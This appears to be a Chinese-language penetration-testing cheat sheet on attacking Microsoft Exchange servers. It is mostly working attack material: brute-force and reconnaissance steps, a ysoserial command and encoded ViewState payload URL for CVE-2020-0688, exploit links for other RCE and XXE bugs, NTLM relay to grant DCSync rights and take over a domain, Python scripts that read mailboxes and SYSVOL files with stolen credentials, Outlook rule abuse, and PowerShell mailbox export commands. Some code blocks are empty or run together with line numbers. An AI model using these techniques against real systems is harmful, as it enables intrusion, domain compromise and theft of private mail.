excahnge在渗透中的利用
exchange在渗透中的利用
exchange在渗透中一般拥有者重要的作用,因为exchange一般会是少量甚至唯一暴露在外网的内网服务,且exchange默认拥有很高的权限,所以exchange多为攻击者关注的目标
爆破
可爆破接口
1 | |
爆破工具
- ruler : https://github.com/sensepost/ruler
- EBurst : https://github.com/grayddq/EBurst
泄露信息

版本号
直接访问owa登录页源代码即可
小版本号对比:https://technet.microsoft.com/en-us/library/hh135098%28v=exchg.150%29.aspx
内网ip
把HTTP协议版本修改成1.0,然后去掉http头里面的HOST参数

owa后要记得加/
机器名
访问owa接口时访问不存在的aspx文件
比如:https://mail.xx.xx/owa/auth/logon2.aspx


内网域名
访问basic auth接口时(前面提到的可爆破接口),抓取第二次认证发送的ntlm包,base64解密可获得域名
导出gal(全局地址列表)
owa 接口
需要获得邮件用户的明文口令,登录OWA后,选择联系人->All Users
通过 ews
工具:https://github.com/3gstudent/Homework-of-Python/blob/master/ewsManage.py
通过 outlook 使用的协议(mapi over http、rpc over http)
ruler (不支持rpc over http)
1
ruler_windows_amd64.exe --insecure --url https://MAIL/autodiscover/autodiscover.xml --email daiker@Linton-Lab.com -u daiker -p 密码 --verbose --debug abk dump -o list.txtexchanger.py(impacket工具包)
1
2python exchanger.py 192.168.1.1/test1:DomainUser123!@test.com nspi list-tables
python exchanger.py 192.168.1.1/test1:DomainUser123!@test.com nspi dump-tables -guid 5cb80229-e2b4-4447-b224-dc2c12098835burp
登录owa后,左侧有人员,抓包
一个POST类型的包
POST /owa/service.svc?action=FindPeople&ID=-34&AC=1
Body中有这个字段
默认80,查看响应包,拉到最后,可以看到总的邮箱数量

右键copy as request(这一步需要装插件),然后复制到python文件里面,后面的内容改下
最后一行原本是
1
requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies)改为
1
2
3
4
5r = requests.post(burp0_url, headers=burp0_headers, cookies=burp0_cookies)
j = r.json()
results = j.get('Body').get('ResultSet')
import json
print(json.dumps(results))运行python
1
python 1.py | jq '.[].EmailAddresses[0].EmailAddress' -r|sort|uniq|通过OBA
读取Autodiscover配置信息,获取OABUrl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15POST /autodiscover/autodiscover.xml HTTP/1.1
Host: MAIL
Accept-Encoding: gzip, deflate
Accept: */*
Authorization: Basic YmllamllbGU=
Accept-Language: en
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
Connection: close
Content-Type: text/xml; charset=utf-8
Content-Length: 355
<?xml version="1.0" encoding="utf-8"?><Autodiscover xmlns="http://schemas.microsoft.com/exchange/autodiscover/outlook/requestschema/2006">
<Request><EMailAddress>daiker@Linton-Lab.com</EMailAddress>
<AcceptableResponseSchema>http://schemas.microsoft.com/exchange/autodiscover/outlook/responseschema/2006a</AcceptableResponseSchema>
</Request></Autodiscover>
读取OAB列表
访问OABUrl/oab.xml

下载lzx文件
OABUrl/xx.lzx
解码lzx文件
oabextract:http://x2100.icecube.wisc.edu/downloads/python/python2.6.Linux-x86_64.gcc-4.4.4/bin/oabextract
1
2./oabextract 67a0647b-8218-498c-91b4-311d4cabd00c-data-1315.lzx gal.oab
strings gal.oab|grep SMTPkali可直接使用
通过LDAP
1 | |
RCE
CVE-2020-0688
参见上一篇文章
收集参数
1
2
3
4
5
6
7--validationkey = CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF(默认,漏洞产生原因)
--validationalg = SHA1(默认,漏洞产生原因)
--generator = B97B4E27(基本默认)
--viewstateuserkey = d673d1a4-1794-403e-ab96-e283ca880ef2(手工获取,变量,每次登陆都不一致)生成payload
1
.\ysoserial.exe -p ViewState -g TextFormattingRunProperties -c "calc.exe" --validationalg="SHA1" --validationkey="CB2721ABDAF8E9DC516D621D8B8BF13A2C9E8689A25303BF" --generator="B97B4E27" --viewstateuserkey="d673d1a4-1794-403e-ab96-e283ca880ef2" --isdebug --islegacy对payload进行url编码
地址
1
https://192.168.1.248/ecp/default.aspx?__VIEWSTATEGENERATOR=B97B4E27&__VIEWSTATE=%2FwEyhAYAAQAAAP%2F%2F%2F%2F8BAAAAAAAAAAwCAAAAXk1pY3Jvc29mdC5Qb3dlclNoZWxsLkVkaXRvciwgVmVyc2lvbj0zLjAuMC4wLCBDdWx0dXJlPW5ldXRyYWwsIFB1YmxpY0tleVRva2VuPTMxYmYzODU2YWQzNjRlMzUFAQAAAEJNaWNyb3NvZnQuVmlzdWFsU3R1ZGlvLlRleHQuRm9ybWF0dGluZy5UZXh0Rm9ybWF0dGluZ1J1blByb3BlcnRpZXMBAAAAD0ZvcmVncm91bmRCcnVzaAECAAAABgMAAACmBDxSZXNvdXJjZURpY3Rpb25hcnkNCiAgeG1sbnM9Imh0dHA6Ly9zY2hlbWFzLm1pY3Jvc29mdC5jb20vd2luZngvMjAwNi94YW1sL3ByZXNlbnRhdGlvbiINCiAgeG1sbnM6eD0iaHR0cDovL3NjaGVtYXMubWljcm9zb2Z0LmNvbS93aW5meC8yMDA2L3hhbWwiDQogIHhtbG5zOlN5c3RlbT0iY2xyLW5hbWVzcGFjZTpTeXN0ZW07YXNzZW1ibHk9bXNjb3JsaWIiDQogIHhtbG5zOkRpYWc9ImNsci1uYW1lc3BhY2U6U3lzdGVtLkRpYWdub3N0aWNzO2Fzc2VtYmx5PXN5c3RlbSI%2BDQoJIDxPYmplY3REYXRhUHJvdmlkZXIgeDpLZXk9IiIgT2JqZWN0VHlwZSA9ICJ7IHg6VHlwZSBEaWFnOlByb2Nlc3N9IiBNZXRob2ROYW1lID0gIlN0YXJ0IiA%2BDQogICAgIDxPYmplY3REYXRhUHJvdmlkZXIuTWV0aG9kUGFyYW1ldGVycz4NCiAgICAgICAgPFN5c3RlbTpTdHJpbmc%2BY2FsYy5leGU8L1N5c3RlbTpTdHJpbmc%2BDQogICAgIDwvT2JqZWN0RGF0YVByb3ZpZGVyLk1ldGhvZFBhcmFtZXRlcnM%2BDQogICAgPC9PYmplY3REYXRhUHJvdmlkZXI%2BDQo8L1Jlc291cmNlRGljdGlvbmFyeT4Lp73ado0NJN2PSSnfOoN9h4H7xCU%3D
CVE-2020-16875
由于cmdlet参数处理不当导致的rce,要求同样是普通用户凭证以及开启ecp接口
分析文章:https://www.anquanke.com/post/id/219091?from=timeline
poc:https://srcincite.io/pocs/cve-2020-16875.py.txt
在get_xml函数下面输入想要执行的命令
1 | |
CVE-2020-17144
依然需要一个普通用户权限,且只适用于exchange2010
exp:https://github.com/Airboi/CVE-2020-17144-EXP
https://github.com/zcgonvh/CVE-2020-17144
1 | |
执行完会生成内存马
1 | |
注:内存马默认监听80端口

Exchange SSRF
relay至ews接口伪造任意用户

exchange允许任何用户为推送订阅(Push Subscription)指定所需的URL,服务器将尝试向这一URL发送通知。这一漏洞之所以存在,是因为Exchange Server使用CredentialCache.DefaultCredentials进行连接:
CredentialCache.DefaultCredentials 会使 exchange 将 net-ntlm(注意不是NTLM) 发送到攻击者服务器。且exchange默认如下注册表项
1 | |
并未开启relay_back检查,因此我们可以将NTLM返回exchange的ews接口用于http认证,我们可以在soap头里伪造任意用户
Exchange ACL提权
exchange server默认对域内有WriteACL权限,可以添加ACL赋予用户dcsync权限
全域dcsync需要权限,我们可以通过添加两条ACL来使用户获得权限:
1
2‘DS-Replication-Get-Changes’ = 1131f6aa-9c07-11d1-f79f-00c04fc2dcd2
‘DS-Replication-Get-Changes-All’ = 1131f6ad-9c07-11d1-f79f-00c04fc2dcd2Exchange Windows Permissions,Exchange Trusted Subsystem组成员都具有Write-ACL权限,则exchange机器拥有添加ACL的权限,所以我们在拿到Exchange机器的http请求的时候,可以将请求Relay到Ldap。由于Relay到的服务端是Ldap,Ldap服务器的默认策略是协商签名,而不是强制签名。是否签名由客户端决定。在SSRF里面发起的请求是http协议,http协议是不要求进行签名。然后由于Exchange机器用户具备WriteACL权限,我们在域内给添加两条acl,acl的受托人可以是任意用户。从而使该用户具备Dcsync的权限。利用工具:
privexchange.py: https://github.com/dirkjanm/PrivExchangentlmrelayx.py、secretsdump.py: https://github.com/SecureAuthCorp/impacket
攻击步骤:
- 使用
ntlmrelayx监听端口进行等待连接
- 发起推送订阅指定所需的URL,Exchange. 服务器将尝试向这个URL发送通知

- Relay 到域控的Ldap 服务器并给普通用户daiker添加两条acl

- 用户即拥有了dcsync权限
- 使用
继承利用工具:https://github.com/Ridter/Exchange2domain
1
python Exchange2domain.py -ah 10.211.55.2 -u sanfeng -p 1qaz@WSX -d cgdomain.com -th 10.211.55.200 10.211.55.201
CVE-2019-1040
这不是excahnge的漏洞,而是利用了windows ntlm mic(完整性检测)的缺陷,修改ntlm认证包中的签名字段,使smb协议中继不校验签名。
不使用前文中的http协议中继,而是使用SpoolService发起smb请求,通过修改ntlm认证包,强制中继到LDAP。
同样是利用writeacl的问题更改用户权限。
https://www.freebuf.com/vuls/206169.html
Exchange XXE
CVE-2020-17141
脚本:http://47.75.197.183/ss/exchange_xxe.py
1 | |

需要删除多于参数:X-OWA-UrlPostData
1 | |
Exchange Activesync
Exchange ActiveSync是一种Microsoft Exchange同步协议,该协议经过优化,以适用于高延迟和低宽带网络。
该协议基于HTTP和XML,使移动设备可以访问其电子邮件、日历、联系人和任务,并且在脱机工作时仍可以继续访问这些信息。
简单理解,计算机用户通过owa(Outlook Web Access)访问邮件资源,手机用户通过eas(Exchange ActiveSync)访问邮件资源
利用工具:https://github.com/FSecureLABS/peas
验证凭据:
1
2
3
4
5
6
7
8
9
10
11
12
13
14import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Check the credentials are accepted.
print("Auth result:", client.check_auth())读取邮件:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56import peas
import re
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Retrieve emails.
emails = client.extract_emails()
for email in emails :
print("\r\n")
pattern_data = re.compile(r"<email:To>(.*?)</email:To>")
data = pattern_data.findall(email)
print("To:"+data[0])
pattern_data = re.compile(r"<email:From>(.*?)</email:From>")
data = pattern_data.findall(email)
print("From:"+data[0])
pattern_data = re.compile(r"<email:Subject>(.*?)</email:Subject>")
data = pattern_data.findall(email)
print("Subject:"+data[0])
pattern_data = re.compile(r"<email:DateReceived>(.*?)</email:DateReceived>")
data = pattern_data.findall(email)
print("DateReceived:"+data[0])
pattern_data = re.compile(r"<email:DisplayTo>(.*?)</email:DisplayTo>")
data = pattern_data.findall(email)
print("DisplayTo:"+data[0])
pattern_data = re.compile(r"<email:ThreadTopic>(.*?)</email:ThreadTopic>")
data = pattern_data.findall(email)
print("ThreadTopic:"+data[0])
pattern_data = re.compile(r"<email:Importance>(.*?)</email:Importance>")
data = pattern_data.findall(email)
print("Importance:"+data[0])
pattern_data = re.compile(r"<email:Read>(.*?)</email:Read>")
data = pattern_data.findall(email)
print("Read:"+data[0])
pattern_data = re.compile(r"<airsyncbase:DisplayName>(.*?)</airsyncbase:DisplayName>")
data = pattern_data.findall(email)
for name in data :
print("Attachment:"+name)
pattern_data = re.compile(r"<email2:ConversationIndex>(.*?)</email2:ConversationIndex>")
data = pattern_data.findall(email)
print("ConversationIndex:"+data[0])
index1 = email.find('<html>')
index2 = email.find('</html>')
filename = data[0] + ".html"
print('[+] Save body to %s'%(filename))
with open(filename, 'w+') as file_object:
file_object.write(email[index1:index2+7])访问文件共享:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18# 列出共享文件:
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
# Retrieve a file share directory listing.
listing = client.get_unc_listing(r'\\dc1\SYSVOL')
for data in listing :
print("\r\n")
for key,value in data.items():
print('{key}:{value}'.format(key = key, value = value))读取指定共享文件内容:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15# 读取指定共享文件内容
import peas
# Create an instance of the PEAS client.
client = peas.Peas()
# Disable certificate verification so self-signed certificates don't cause errors.
client.disable_certificate_verification()
# Set the credentials and server to connect to.
client.set_creds({
'server': '192.168.1.1',
'user': 'test1',
'password': '123456789',
})
data=client.get_unc_file(r'\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI')
print(data)
注:
访问域内共享目录SYSVOL时,路径要加上域控制器的计算机名,而不是域名
正确的写法:
1
\\dc1\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI错误的写法:
1
\\test.com\SYSVOL\test.com\Policies\{6AC1786C-016F-11D2-945F-00C04fB984F9}\GPT.INI如果掌握了域控制器的计算机名,可以通过Exchange ActiveSync从外网访问域内共享目录SYSVOL中的文件
OUTLOOK 攻击
规则
outlook允许用户设定规则,在收到特定邮件时执行某动作,执行动作可以是一个可执行文件,但是不可以传参(例如 x.exe -c xxx)。
可以利用ruler来设置规则
1 | |
主页
outlook允许用户加载外部url渲染主页,攻击者可以提交包含恶意代码的主页
同样可利用ruler
1 | |
主页内容
1 | |
邮件操作
pass_hash_to_ews
https://github.com/pentest-tools-public/Pass-to-hash-EWS
保存在目录下的inbox文件夹中为eml格式
1 | |
发送邮件
1 | |
搜索邮件内容含有ACL的邮件
1 | |
ews接口是基于http的,所以可以利用白银票据伪造http服务以任意用户身份访问,具体操作ews访问exchange资源,可以看:https://3gstudent.github.io/3gstudent.github.io/%E6%B8%97%E9%80%8F%E6%8A%80%E5%B7%A7-Pass-the-Hash-with-Exchange-Web-Service/
导出邮件
利用powershell
本地导出
指定导出pst
1
2powershell -PSConsoleFile "C:\Program Files\Microsoft\Exchange Server\V15\Bin\exshell.psc1" "New-MailboxExportRequest -Mailbox accountname -FilePath \\EXCHANGESERVER\C$\Windows\Temp\OUTPUT.PST"按时间,导出 2018 年 1 月 15 日之后的邮件
1
powershell -PSConsoleFile "C:\Program Files\Microsoft\Exchange Server\V15\Bin\exshell.psc1" "New-MailboxExportRequest -Mailbox accountname -FilePath \\EXCHANGESERVER\C$\Windows\Temp\OUTPUT.PST -ContentFilter {(Received -gt '01/15/2018')}"按时间导出 PST,导出 2018 年 1 月 15 日到 2019 年 2 月 12 日之间的邮件
1
powershell -PSConsoleFile "C:\Program Files\Microsoft\Exchange Server\V15\Bin\exshell.psc1" "New-MailboxExportRequest -Mailbox accountname -FilePath \\EXCHANGESERVER\C$\Windows\Temp\OUTPUT.PST -ContentFilter {(Received -gt '01/15/2018') -and (Received -lt '2/12/2019')}"远程导出
认证并导出指定账户
1
2
3
4
